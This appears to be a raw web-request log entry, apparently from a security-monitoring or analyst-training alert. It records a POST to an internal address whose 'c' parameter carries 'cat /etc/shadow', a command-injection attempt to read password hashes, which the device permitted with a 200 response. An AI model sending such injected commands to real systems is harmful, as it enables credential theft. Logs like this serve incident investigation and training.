 Raw Log
Request URL: https://172.16.17.16/video/
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1;
SV1)
Request Method: POST
Device Action: Permitted
HTTP Response Size:: 1501
HTTP Response Status: 200
POST Parameters: ?c=cat /etc/shadow
Close